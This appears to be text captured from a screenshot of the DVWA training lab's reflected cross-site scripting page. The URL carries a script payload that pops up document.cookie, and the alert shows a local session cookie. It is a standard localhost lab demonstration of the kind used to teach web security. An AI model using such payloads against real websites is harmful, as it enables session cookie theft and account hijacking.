 Vulnerability: Reflected
127.0.0.1/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
What's your name? Submit
127.0.0.1
PHPSESSID=lq75man4avhrvipjpcfmnv46qg; security=low
OK